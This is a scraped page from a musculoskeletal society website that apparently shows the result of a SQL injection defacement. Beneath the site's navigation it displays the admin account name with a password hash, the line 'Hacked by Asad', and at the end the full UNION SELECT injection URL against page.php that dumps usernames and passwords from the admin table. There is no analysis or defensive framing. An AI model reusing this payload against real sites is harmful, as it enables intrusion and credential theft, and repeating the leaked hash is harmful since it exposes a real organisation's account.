 Home About Us Gallery Previous Meetings Education & Research Electronic Education Membership Conference
Contact us
MUSCULOSKELETAL SOCIETY
Slider1
admin==25a41cec631264f04815eda23dc6edd9
Hacked by Asad
© 2013 musculoskeletalsociety.in All rights reserved,
00137233
Powered by: The Colour Moon
/page.php?id=0.5 Union Select 1,group_concat(user_id,0x3d3d,password),0x4861636b65642062792041736164,4,5 from admin#